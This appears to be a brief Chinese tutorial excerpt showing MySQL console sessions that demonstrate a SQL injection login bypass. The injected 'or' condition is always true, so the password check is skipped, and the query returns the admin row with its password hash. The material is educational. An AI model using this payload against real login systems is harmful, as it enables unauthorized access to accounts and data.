 mysql> SELECT * FROM admin WHERE admin_name = 'admin' or '1' AND admin_pass = SHA('$pass');
+----------+------------+------------------------------------------+
| admin_id | admin_name | admin_pass                               |
+----------+------------+------------------------------------------+
|        1 | admin      | d033e22ae348aeb5660fc2140aec35850c4da997 |
+----------+------------+------------------------------------------+
1 row in set
万能密码操作,or后面的永为真,
所以不用在检测密码是否正确,
从而绕过检测。
mysql> SELECT * FROM admin WHERE admin_name = 'admin' or
1 AND admin_pass = SHA('$pass');
+----------+------------+------------------------------------------+
| admin_id | admin_name | admin_pass                               |
+----------+------------+------------------------------------------+
|        1 | admin      | d033e22ae348aeb5660fc2140aec35850c4da997 |
+----------+------------+------------------------------------------+
1 row in set
mysql>